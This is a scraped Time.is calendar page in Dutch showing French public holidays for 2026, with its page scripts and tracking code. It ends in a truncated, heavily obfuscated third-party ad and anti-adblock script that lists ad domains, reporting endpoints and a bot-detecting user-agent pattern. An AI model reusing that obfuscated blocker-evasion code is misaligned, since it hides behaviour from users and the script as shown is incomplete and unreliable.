class="d0"><div><span>1</span><span>3</span></div></td><td id="d_2026_12_14_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>4</span></div></td><td id="d_2026_12_15_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>5</span></div></td><td id="d_2026_12_16_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>6</span></div></td><td id="d_2026_12_17_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>7</span></div></td><td id="d_2026_12_18_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>8</span></div></td><td id="d_2026_12_19_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>9</span></div></td></tr><tr><td id="w_2026_12_51" class="wn" title="51"><span>5</span><span>1</span></td><td id="d_2026_12_20_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>0</span></div></td><td id="d_2026_12_21_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>1</span></div></td><td id="d_2026_12_22_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>2</span></div></td><td id="d_2026_12_23_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>3</span></div></td><td id="d_2026_12_24_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>4</span></div></td><td id="d_2026_12_25_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d5"><div><span>2</span><span>5</span></div></td><td id="d_2026_12_26_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>6</span></div></td></tr><tr><td id="w_2026_12_52" class="wn" title="52"><span>5</span><span>2</span></td><td id="d_2026_12_27_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>7</span></div></td><td id="d_2026_12_28_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>8</span></div></td><td id="d_2026_12_29_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>9</span></div></td><td id="d_2026_12_30_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>3</span><span>0</span></div></td><td id="d_2026_12_31_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2026_12_25_51" onmouseover="gob('d_2026_12_25_51').classList.add('legendhighlight');thisday(gob('d_2026_12_25_51'))" onmouseout="gob('d_2026_12_25_51').classList.remove('legendhighlight');thisdayout(gob('d_2026_12_25_51'))"><td class="date"><span class="mon">2</span><span class="mon">5</span></td><td>Eerste kerstdag</td></tr></table></div></div><div id="holidays_list" class="article_segment holidays_list"><h2 style="margin-bottom:40px">Public holidays for Frankrijk in 2026</h2><div style="margin-bottom:40px"><table><tr><td class="date">1 januari</td><td>Nieuwjaar</td></tr>
<tr><td class="date">6 april</td><td>Tweede paasdag</td></tr>
<tr><td class="date">1 mei</td><td>Dag van de arbeid</td></tr>
<tr><td class="date">8 mei</td><td>Victory in Europe Day</td></tr>
<tr><td class="date">14 mei</td><td>Hemelvaart</td></tr>
<tr><td class="date">14 juli</td><td>Bastille Day</td></tr>
<tr><td class="date">15 augustus</td><td>Onze Lieve Vrouw hemelvaart</td></tr>
<tr><td class="date">1 november</td><td>Allerheiligen</td></tr>
<tr><td class="date">11 november</td><td>Wapenstilstand</td></tr>
<tr><td class="date">25 december</td><td>Eerste kerstdag</td></tr>
</table></div><div class="noprint"><p>Holidays library: <a href="https://www.yasumi.dev/" target="_blank" rel="nofollow">Yasumi</a> by <a href="https://www.sachatelgenhof.com" title="Sacha Telgenhof's Website" target="_blank">Sacha Telgenhof</a> (<a href="https://github.com/azuyalabs/yasumi/blob/master/LICENSE" target="_blank" rel="nofollow">MIT license</a>)</p></div></div><script>
function onESC(){pstart=[];chosendayid=F;goto_this_year()}
caltoday='d_2026_1_22_3'
holidays={'2026-01-01':['Nieuwjaar'],'2026-03-29':['Daylight saving time starts'],'2026-04-06':['Tweede paasdag'],'2026-05-01':['Dag van de arbeid'],'2026-05-08':['Victory in Europe Day'],'2026-05-14':['Hemelvaart'],'2026-05-25':['Tweede pinksterdag'],'2026-07-14':['Bastille Day'],'2026-08-15':['Onze Lieve Vrouw hemelvaart'],'2026-10-25':['Daylight saving time ends'],'2026-11-01':['Allerheiligen'],'2026-11-11':['Wapenstilstand'],'2026-12-25':['Eerste kerstdag']}
onload=function(){goto_element('thismonth')}
</script><div class="noprint article_segment"><h2 id="year_menu">Calendar for other years&nbsp;</h2><div id="other_years_buttons">
<a href="/nl/calendar/2024/France" class="buttonlink" title="kalender 2024"><span class="mon">2</span><span class="mon">0</span><span class="mon">2</span><span class="mon">4</span></a> 
<a href="/nl/calendar/2025/France" class="buttonlink" title="kalender 2025"><span class="mon">2</span><span class="mon">0</span><span class="mon">2</span><span class="mon">5</span></a> 
<span class="buttonlink selectedyear clickable" onclick="goto_element('calendar')"><span class="mon">2</span><span class="mon">0</span><span class="mon">2</span><span class="mon">6</span></span> 
<a href="/nl/calendar/2027/France" class="buttonlink" title="kalender 2027"><span class="mon">2</span><span class="mon">0</span><span class="mon">2</span><span class="mon">7</span></a> 
<a href="/nl/calendar/2028/France" class="buttonlink" title="kalender 2028"><span class="mon">2</span><span class="mon">0</span><span class="mon">2</span><span class="mon">8</span></a> 
<a href="/nl/calendar/2029/France" class="buttonlink" title="kalender 2029"><span class="mon">2</span><span class="mon">0</span><span class="mon">2</span><span class="mon">9</span></a> 
<a href="/nl/calendar/2030/France" class="buttonlink" title="kalender 2030"><span class="mon">2</span><span class="mon">0</span><span class="mon">3</span><span class="mon">0</span></a> 
<a href="/nl/calendar/2031/France" class="buttonlink" title="kalender 2031"><span class="mon">2</span><span class="mon">0</span><span class="mon">3</span><span class="mon">1</span></a> 
<a href="/nl/calendar/2032/France" class="buttonlink" title="kalender 2032"><span class="mon">2</span><span class="mon">0</span><span class="mon">3</span><span class="mon">2</span></a> </div></div>
</div><div id="pfooter" class="prnt"><img src="/img/TIME.IS_logo_2020.png" alt="Time.is"/></div><div class="noprint article_segment" style="padding-bottom:80px">
<h2 style="padding-bottom:40px">Calendar for other countries</h2>
<div class="cloud cloudtype1"><a href="/nl/calendar/2026/Argentina" class="s6">Argentinië</a> <a href="/nl/calendar/2026/Australia" class="s7">Australië</a> <a href="/nl/calendar/2026/Belgium" class="s8">België</a> <a href="/nl/calendar/2026/Bosnia_and_Herzegovina" class="s15">Bosnië en Herzegovina</a> <a href="/nl/calendar/2026/Brazil" class="s1 bold">Brazilië</a> <a href="/nl/calendar/2026/Canada" class="s7">Canada</a> <a href="/nl/calendar/2026/Denmark" class="s11">Denemarken</a> <a href="/nl/calendar/2026/Germany" class="s2 bold">Duitsland</a> <a href="/nl/calendar/2026/Estonia" class="s16">Estland</a> <a href="/nl/calendar/2026/Finland" class="s12">Finland</a> <a href="/nl/calendar/2026/France" class="s3 bold">Frankrijk</a> <a href="/nl/calendar/2026/Georgia" class="s14">Georgië</a> <a href="/nl/calendar/2026/Greece" class="s9">Griekenland</a> <a href="/nl/calendar/2026/Hungary" class="s10">Hongarije</a> <a href="/nl/calendar/2026/Ireland" class="s13">Ierland</a> <a href="/nl/calendar/2026/Italy" class="s4 bold">Italië</a> <a href="/nl/calendar/2026/Japan" class="s2 bold">Japan</a> <a href="/nl/calendar/2026/Croatia" class="s14">Kroatië</a> <a href="/nl/calendar/2026/Latvia" class="s15">Letland</a> <a href="/nl/calendar/2026/Lithuania" class="s15">Litouwen</a> <a href="/nl/calendar/2026/Luxembourg" class="s16">Luxemburg</a> <a href="/nl/calendar/2026/Mexico" class="s2 bold">Mexico</a> <a href="/nl/calendar/2026/Netherlands" class="s8">Nederland</a> <a href="/nl/calendar/2026/New_Zealand" class="s13">Nieuw-Zeeland</a> <a href="/nl/calendar/2026/Norway" class="s13">Noorwegen</a> <a href="/nl/calendar/2026/Ukraine" class="s6 bold">Oekraïne</a> <a href="/nl/calendar/2026/Austria" class="s11">Oostenrijk</a> <a href="/nl/calendar/2026/Poland" class="s6">Polen</a> <a href="/nl/calendar/2026/Portugal" class="s9">Portugal</a> <a href="/nl/calendar/2026/Romania" class="s8">Roemenië</a> <a href="/nl/calendar/2026/Russia" class="s1 bold">Rusland</a> <a href="/nl/calendar/2026/Slovakia" class="s12">Slowakije</a> <a href="/nl/calendar/2026/Spain" class="s5 bold">Spanje</a> <a href="/nl/calendar/2026/Czechia" class="s9">Tsjechië</a> <a href="/nl/calendar/2026/Türkiye" class="s3 bold">Turkije</a> <a href="/nl/calendar/2026/United_Kingdom" class="s4 bold">Verenigd Koninkrijk</a> <a href="/nl/calendar/2026/United_States" class="s1 bold">Verenigde Staten</a> <a href="/nl/calendar/2026/South_Africa" class="s4 bold">Zuid-Afrika</a> <a href="/nl/calendar/2026/South_Korea" class="s5 bold">Zuid-Korea</a> <a href="/nl/calendar/2026/Sweden" class="s10">Zweden</a> <a href="/nl/calendar/2026/Switzerland" class="s11">Zwitserland</a> </div>
</div><h2>Useful tips</h2><div style="margin-bottom:0px"><ul class="spaced_bullets"><li>Weten hoe ver twee datums uit elkaar liggen? Klik op de een, zweef op de ander.<li>Deze kalender is printer-vriendelijk! Alleen het logo en de kalender zullen zichtbaar zijn als u <a href="javascript:print()">deze pagina print</a>.</ul></div>
</div>
</div><div id="time_section" class="w1"><div id="msgs" class="tr w90 hide"><div id="msgdiv"><div>Looks great on small screens, big screens and on print. Click on dates to calculate duration.</div><div id="syncH" style="float:left" class="hide">&nbsp;</div></div><div id="syncDtl" class="w1 hide">&nbsp;</div></div><div style="width:100%;position:relative"><div id="clock0_bg" class="factspage"><time id="clock">17:35:31</time></div></div><div id="dd" class="w90 tr clockdate" onclick="location='/nl/calendar'" title="Klik hier voor een kalender">donderdag 22 januari 2026 (week 4)</div><div id="daydiv" class="hidden"></div><div id="lC" class="w90 tr"><span id="locw">Zon: <span id="sun" class="nw">&uarr; 07:12 &darr; 17:03 (9h 51m)</span> - <a href="New_York#time_zone">Meer informatie</a></span> - <a href="/nl/h/4e4185" rel="nofollow"><span>Stel New York in als uw standaardlocatie</span></a> - <a href="." onclick="conf['b']+='.4e4185';delete conf['a'];T_I.recook();location='/nl/';return false" rel="nofollow"><span>Voeg toe aan vaste locaties</span></a>
</div>
</div>
<script>
bod=gob('bdy')
var l='nl',conf={d:'%l %j %F %Y (%W)',t:'H:i:s',f:'mt',c:'2',o:'',z:'0.8',a:'1',b:'51ea29.28571f.2d99db.1bb85e.1c3b23',w:'1',v:'20260122',h:0,i:'.8',Z:'0.8',m:'',u:''},locs={favs:[['1850147','444','Tokio','Tokio, Japan','Tokyo','35,68950','139,69171','8.336.599',''],['1816670','43d','Peking','Peking, China','Beijing','39,90750','116,39723','18.960.744',''],['2988507','71f','Parijs','Parijs, Frankrijk','Paris','48,85341','2,34880','2.138.551',''],['2643743','716','Londen','Londen, Verenigd Koninkrijk','London','51,50853','-0,12574','8.961.989',''],['5368361','14e','Los Angeles','Los Angeles, Californië, Verenigde Staten','Los_Angeles','34,05223','-118,24368','3.898.747','89']],main:[['5128581','161','New York','New York, Verenigde Staten','New_York','40,71427','-74,00597','8.804.190','10']],home:[['5128581','161','New York','New York, Verenigde Staten','New_York','40,71427','-74,00597','8.804.190','10']]},zones={'161':['America/New_York','EST',[-300,1772953200,-240]],'444':['Asia/Tokyo','JST',[540]],'43d':['Asia/Shanghai','CST',[480]],'71f':['Europe/Paris','CET',[60,1774746000,120]],'716':['Europe/London','GMT',[0,1774746000,60]],'14e':['America/Los_Angeles','PST',[-480,1772964000,-420]]},
susdest='/nl/'
zone_id='America/New_York',Tstate={chosen_loc:-1,current_page:"calendar"};
zone_code='clientside'
zone_offset=-new Date().getTimezoneOffset()
zones['clientside']=['','',[zone_offset]]

days=["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"]
daysh=["zo","ma","di","wo","do","vr","za"]
daysI=["z","m","d","w","d","v","z"]
months=["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"]
monthsh=["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"]
p_exactt="Uw klok loopt precies gelijk!"
p_t_is="De juiste tijd is:"
p_w="week "
p_wn="week %n"
p_d="dag"
p_ds=" dagen"
p_h=" uur"
p_hs=" uur"
p_m=" minuut"
p_ms=" minuten"
p_s=" seconde"
p_ss=" seconden"
p_ss_short=" s"
p_ur_late="Uw klok loopt %t achter."
p_ur_early="Uw klok loopt %t voor."
p_acc="Nauwkeurigheid vergelijking: ±%t."
p_acc_short="Precisie: ±%t"
p_last_s="Laatst geijkt: %t"
p_last_s_short="Laatst geijkt: %t"
p_dec_sym=","
p_and=" en "
p_time_diff="Het verschil tussen uw klok en Time.is is %t (±%D). "
p_time_diff_short="Verschil: %t (±%D) "
p_failh="Precieze tijd niet opgehaald. "
p_fail="De klokvergelijking was onnauwkeurig omdat uw verbinding of computer traag of druk is. "
p_syncing="Bezig uw klok te controleren"
p_conn_failed="kalender 2026"
p_try_again="Try again?"
p_no_match="Niets gevonden"
p_no_au="Het spijt ons zeer: voor geluid heeft u een recente versie van Firefox, Opera of Safari nodig!"
p_no_cookie_support="error_no_cookie_support"
p_td="Vandaag"
e_loc="Typ een locatie"
p_dm=["Dark mode off","Dark mode on"]
p_s0="Sound off"
p_s1="Sound on"
p_time_remaining="Dat is over: %t"
p_time_since="Dat is nu %t geleden."

p_now='nu'
p_yesterday='gisteren'
p_tomorrow='morgen'
p_today='vandaag'
p_in_n='over %n'
p_ago='%n geleden'
p_In_x_days='Nog %n %days'
p_x_days_ago='%n %days geleden'
p_x_days_before='%n %days voor %other_date'
p_x_days_after='%n %days na %other_date'

p_today_date='[Vandaag]: %d'
units=[p_ss,p_ms,p_hs,p_ds],units_sing=[p_s,p_m,p_h,' '+p_d]

p_enter_loc='Typ een locatie'

p_default_time_format='H:i:s'
p_date_formats=['%l %j %F %Y (%W)',
'%l %d-%m-%Y (%W)',
'%l %d.%m.%Y (%W)',
'%Y-%m-%d']

p_calendar="Kalender"
p_pcal_h1="kalender %y"

spdays={}
noctp=1;adheight=0;;show_big_clock=0;force24=0;beginning_of_time()
onresize=function(){setsizes(2)}
</script>
</div><div id="menupositioner">
<div id="close-menu" class="close-btn" onclick="toggle_menu(0)">×</div>
<div id="menutransformer">
<nav id="nav">
<div>
<h3><a href="/" class="logo">Time.is</a> <span class="slogan"><span>- </span>de precieze tijd voor elke tijdzone</span></h3>
<div id="menulinks"><ul><li><a href="/nl/">Precieze tijd</a></li><li><a href="/nl/compare">Tijd hier&amp;daar</a></li><li><a href="/nl/your_time_zone">Your time zone</a></li><li><a href="/nl/time_zones">Tijdzones</a></li><li><a href="/nl/DST_2026">Zomertijd</a></li><li><a href="/nl/clock">Alleen de tijd</a></li><li><a href="/nl/countdown">Aftellen</a></li><li><a href="/nl/timer">Timer</a></li><li class="chosen"><a href="/nl/calendar">Kalender</a></li><li><a href="/nl/compact_calendar">Compact calendar</a></li><li><a href="/nl/week">Week number</a></li><li id="aub"><a href="sound">Geluid</a></li></ul><ul><li><a href="/nl/apps">Apps</a></li><li><a href="/nl/widgets">Widgets</a></li><li><a href="/nl/time_zone_news">Tijdzonenieuws</a></li><li><a href="/nl/mailing_list">Nieuwsbrief</a></li></ul><ul><li><a href="/nl/UTC">UTC</a></li><li><a href="/nl/Unix_time">Unixklok</a></li><li><a href="/nl/Unix_time_converter">Van/naar Unixtijd</a></li></ul><ul><li><a href="/nl/customize">Instellingen</a></li><li><a href="/nl/ad-free">Time.is Ad-free</a></li><li><a href="/nl/FAQ">Veelgestelde vragen</a></li><li><a href="/nl/howto">How to use Time.is</a></li><li><a href="/nl/about">Over Time.is</a></li><li><a href="/nl/contact">Contact</a></li></ul><ul><li><a href="/nl/advertise">Advertenties</a></li><li><a href="/nl/terms_of_use">Gebruiksvoorwaarden</a></li><li><a href="/nl/terms_of_use#privacy_policy">Privacybeleid</a></li></ul></div></div>
<div id="follow_app">
<div id="appbadge"><a href="/jump/ipadapp_footer"><img src="/img/app_store_badge/Download_on_the_App_Store_Badge_NL_135x40.svg" alt="Download on the App Store"></a></div>
</div>
</nav>
<script>
place_badges()
</script>
<footer id="footer"><nav></nav>
<div>
Time.is geeft de precieze, officiele atoomkloktijd voor iedere tijdzone (meer dan 7 miljoen locaties) in 58 talen.<br>
</div>
<div id="footerlangs">
<a href="/en/" title="English">What time is it?</a>
<a href="/zh/" title="Chinese (simplified) / 中文">几点了？</a>
<a href="/hi/" title="Hindi / हिंदी">क्या समय हुआ है?</a>
<a href="/es/" title="Spanish / español">¿Qué hora es?</a>
<a href="/fr/" title="French / français">Quelle heure est-il ?</a>
<a href="/ar/" style="direction:rtl" title="Arabic / العربية">كم الساعة</a>
<a href="/bn/" title="Bengali / বাংলা">এখন কয়টা বাজে?</a>
<a href="/ru/" title="Russian / русский">Который час?</a>
<a href="/pt_br/" title="Portuguese (Brazil) / português (Brasil)">Que horas são?</a>
<a href="/id/" title="Indonesian / bahasa Indonesia">Jam berapa?</a>
<a href="/de/" title="German / Deutsch">Wieviel Uhr ist es?</a>
<a href="/ja/" title="Japanese / 日本語">今何時ですか？</a>
<a href="https://saatkac.info.tr/" title="Turkish / Türkçe">Saat kaç?</a>
<a href="/ta/" title="Tamil / தமிழ்">என்ன நேரம்?</a>
<a href="/ur/" style="direction:rtl" title="Urdu / اردو زبان">؟ےہ اوہ تقو ایک</a>
<a href="/languages">&gg; more languages</a>
</div>
</footer>
</div>
</div><script>if('ontouchstart' in window)makediv("pushdown","w",'<div id="pushdown" class="noprint" style="width:100%;padding:20px 0;background:#eee;color:#000;position:relative;border-bottom:1px solid #999"><div class="close-btn" style="color:#000" onclick="gob(\'pushdown\').style.display=\'none\'">×</div><a href="/jump/ipadapp_pushdown" rel="nofollow" style="text-decoration:none"><div style="width:584px;float:none;margin:0 auto"><div style="width:84px"><img alt="Time.is iPad app" src="/img/Time.is_iPad_app_icon.png" style="width:64px"></div><div style="width:500px;clear:none"><h2 style="font-style:normal;font-weight:bold;color:black">Download de Time.is iPad app!</h2></div></a></div></div>')
var ws=1,chosenday=0,chosendayid='',calY=2026,calM=1,calD=0
function render_month(divN,m,y,i,h){
while(m<1){m+=12;y--}
while(m>12){m-=12;y++}
var ym=y+'_'+m+'_',dim=[31,0,31,30,31,30,31,31,30,31,30,31],reba='<a href="javascript:render_cal(\''+divN+'\',',oD=new Date(Date.UTC(y,m-1,1)),nY=new Date(Date.UTC(y,0,1)),thoff=nY.getUTCDay()-1+ws,lwn=52,firstday=(oD.getUTCDay()+ws)%7,past='',x
if(thoff==-1)thoff=6
var dwn,wn=Math.floor((oD-nY)/604800000+(thoff/7)),tdy=(y==todayY&&m==todayM)?todayD:0
if(thoff<4)wn++
if(wn==0){
if(new Date(y-1,0,1).getDay()==4||new Date(y-1,11,31).getDay()==4)lwn=53
}
if(firstday==0)firstday=7
if(y+''+l0(m)<=todayY+''+l0(todayM))past='past'
dim[1]=(((oD.getUTCFullYear()%100!=0)&&(oD.getUTCFullYear()%4==0))||(oD.getUTCFullYear()%400==0))?29:28

t='<div class="month month'+i+'">'
if(h===1){
	t+='<div class="close-btn datechooser_close-btn"">×</div>'
	var L='<span onclick="event.stopPropagation();render_cal(\''+divN+'\','
	// t+='<table class="caln"><tr><td colspan="8"><table><tr><th>'+L+'1)" style="display:inline" class="monthname">'+months[m-1]+'</span> '+L+'12)" style="display:inline">'+y+'</span></th></th></tr></table></td></tr>'
	var np='<div class="nextp">'+L+'-1)">&laquo;</span>&nbsp;&nbsp;'+L+'1)">&raquo;</span></div>'
	t+='<div class="monthname">'+np+months[m-1]+' <span class="year" onclick="goto_element(\'year_menu\')">'+y+'</span></div>'

}else t+='<div class="monthname">'+months[m-1]+' <span class="year" onclick="goto_element(\'year_menu\')">'+y+'</span></div>'

t+='<table class="caln"><tr class="dayheaders"><th class="wn"></th>'
for(s=1;s<8;s++)t+='<th title="'+days[(s-ws+7)%7]+'" class="d'+(s-ws+7)%7+'"><div>'+daysI[(s-ws+7)%7]+'</div></th>'
for(i=1;i<=42;i++){if(i%7==1){if(i-firstday>=dim[m-1])i=43
else{dwn=wn
if(wn==0)dwn=lwn
if(p_wn=='hy'){if(wn==1)pwn='1-ին շաբաթ'
else pwn=dwn+'-րդ շաբաթ'}else pwn=p_wn.replace('%n',dwn)
t+='</tr><tr><td id="w_'+ym+dwn+'" class="wn" title="'+pwn+'">'
if(dwn<10)t+='<span style="visibility:hidden">0</span>'
t+=dwn+'</td>'
wn++;if(wn==54||(wn==53&&20<x))wn=1}}
if(i<43){if((i-firstday>=0)&&(i-firstday<dim[m-1])){x=i-firstday+1
var cls=past,divcls='',did='d_'+ym+x+'_'+dwn
if(x==tdy){cls='today';past='';caltoday=did}
cls+=' d'+(i-ws+7)%7
if(did==chosendayid||did==chosendayid+'_'+dwn)cls+=' chosen'
if(x<10)divcls=' class="day1to9"'
t+='<td id="'+did+'" onmouseover="thisday(this)" onmouseout="thisdayout()" onclick="dayclick(this)" class="'+cls+'"><div'+divcls+'>'+spanwrap_digitz(x,'')+'</div></td>'
}else t+='<td>&nbsp;</td>'}}
return t+='</tr></table></div>'}
showdayhoverinfo=0
df='%l %j %F %Y (%W)'
function thisday(o){
showdayhoverinfo++
var a=o.id.split('_'),d=new Date(Date.UTC(a[1],a[2]-1,a[3])),diff=(d-today_in_chosen_tz)/86400000,iso=[a[1],l0(a[2]),l0(a[3])].join('-'),dy=p_ds,msg=''
var msg='<div class="date">'+build_date(d,df)+'</div><div>'
if(holidays[iso])msg+=holidays[iso][0]+'<br>'
if(diff===-1)msg+=p_yesterday
else if(diff===0)msg+=p_today
else if(diff===1)msg+=p_tomorrow
else{
dy=sppl(diff,dy)
if(Math.abs(diff)==1)dy=' '+p_d
if(diff<0)msg+=p_x_days_ago.replace('%n',-diff)
else msg+=p_In_x_days.replace('%n',diff)
msg=msg.replace('%days',dy)
}
if(pstart.length>0){
diff=(d-pstart[3])/86400000
if(diff!==0){dy=sppl(diff,p_ds)
if(Math.abs(diff)==1)dy=' '+p_d
if(diff<0)msg+='<br>'+p_x_days_before.replace('%n',-diff).replace('%other_date',build_date(pstart[3],df)).replace('[','').replace(']','')
else msg+='<br>'+p_x_days_after.replace('%n',diff).replace('%other_date',build_date(pstart[3],df)).replace('[','').replace(']','')
msg=msg.replace('%days',dy)
}
}
msg+='</div>'
var infodiv=gob('dayhoverinfo')
infodiv.innerHTML='<div class="close-btn" onclick="thisdayout(\''+o+'\')">×</div>'+msg
setpoppos(o,infodiv,-.5,.5,800)
infodiv.className='hoverinfoopen'}
hoverinfoTO=F
function thisdayout(o){if(hoverinfoTO)clearTimeout(hoverinfoTO)
gob('dayhoverinfo').className='hoverinfoclosing'
showdayhoverinfo=0
if(showdayhoverinfo)return;
hoverinfoTO=setTimeout('remove_dayhoverinfo()',500)}
function remove_dayhoverinfo(){if(showdayhoverinfo)return;
gob('dayhoverinfo').className='hidden'}
var tm,pstart=[]
function dayclick(o){var id=o.id
pstart=id.split('_')
pstart[3]=new Date(Date.UTC(pstart[1],pstart[2]-1,pstart[3]))
if(chosendayid!=0){
tm=gob(chosendayid)
if(tm)tm.className=tm.className.replace(' chosen','')}
if(id!=chosendayid){
tm=gob(id)
tm.className=tm.className+' chosen'
chosendayid=id
thisday(gob(id))}else{chosendayid=0
pstart=[]
thisdayout(gob(id))}}
function render_cal(divN,x){calM+=x
while(calM<1){calM+=12;calY--}
while(calM>12){calM-=12;calY++}
var html='',o=gob(divN),c=''
for(var i=0;i<12;i++)html+=render_month(divN,calM+i,calY,i+1,0)
o.innerHTML=html
if(calM===1)i=calY
else{i=months[(calM+11)%12]+' '+calY+' - '+months[(calM+10)%12] +' '+(calY+1)
c='multiyear'}
o.className=c
o=gob('displayed_period')
if(o)o.innerHTML=i
goto_element('calendar')}

kacs[37]="js:calY+=Math.ceil((calM-1)/12);calM=1;render_cal('calendar_body',-12)"
kacs[39]="js:calM=1;render_cal('calendar_body',12)"
kacs["s37"]="js:render_cal('calendar_body',-1)"
kacs["s39"]="js:render_cal('calendar_body',1)"
kacs["sC"]="js:goto_this_year()"

</script><script>
window._qevents=window._qevents||[];
(function(){
var elem=document.createElement('script');
elem.src=(document.location.protocol=="https:"?"https://secure":"http://edge")+".quantserve.com/quant.js";
elem.async=true
elem.type="text/javascript"
var scpt=document.getElementsByTagName('script')[0]
scpt.parentNode.insertBefore(elem, scpt)
})();
window._qevents.push({
qacct:"p-4TE0mgHmkNwB-",
uid:"__INSERT_EMAIL_HERE__"
})
</script>
<noscript>
<div style="display:none">
<img src="//pixel.quantserve.com/pixel/p-4TE0mgHmkNwB-.gif" style="height:1px;width:1px" alt="Quantcast"/>
</div>
</noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/t1/?nl.0.10.176.0P.0.161.1769121332492.1769121331371..N
body_size: -173
content:
1769121332607
0
161_(UTC,_UTC+00:00)
1769121332492


<br/><br/>Time.is is for humans. To use from scripts and apps, please ask about our API. Thank you!

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/dGltZS5pcw.js
body_size: 158816
content:
// 
!function(){function a2y(t,e){const n=a2w();return(a2y=function(t,e){return n[t-=256]})(t,e)}function a2w(){const t=["[auto|<integer>]{1,3}","Failed to fetch",'<html><head><script src="',"adapi.inlcorp.com","Element_removeAttribute","contents|none","[normal|small-caps]","normal|break-word|anywhere","window.external.toString is not a function","_file","use","<line-width>{1,4}","compareByGeneratedPositionsDeflatedNoLine","shardingIndex","__as_new_xhr_data","Invalid protect url prefix: ","outerHTML","none|in-flow|all","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","BatteryManager","CanvasCaptureMediaStream","exportSnapshot","whale","HTMLVideoElement_poster","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","api.assertcom.de","https://aax.amazon-adsystem.com/e/dtb/bid","prod","marker-start","<symbol>","[none|<custom-ident>]#","content-box|border-box","knowt.com","has","brave","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","ZmthZA==","Number sign is not allowed","url(","_validateMapping","sourceMapURL could not be parsed","gpt_slot_found","id5-sync.com","mismatchLength","process","ddg/","resource","dable","analytics","cssText","URL","/cdn/adx/open/integration.html","https://consent.edinburghnews.scotsman.com","<'left'>","domains","pop","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","requestNonPersonalizedAds","random","LayerList","spawn","cancelIdleCallback","window.as_location","plainchicken.com","larger|smaller","fields","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","android","constructor","slotRequested","toUTCString","visible|hidden|clip|scroll|auto","/negotiate/script-set-value","serverbid.com","center|start|end|flex-start|flex-end","privacy-mgmt.com","Analytics.event(","<geometry-box>#","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","languages","https://t.html-load.com","https://report.ad-shield.cc/","encodeId","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","https://cmp.osano.com","none|strict|content|[[size||inline-size]||layout||style||paint]","nhn","Terminate - no active auto recovery","ins.adsbygoogle","omid-","data-ignore","backgroundImage","method","encodeUrl","frameId","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","getName","<simple-selector>#"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link 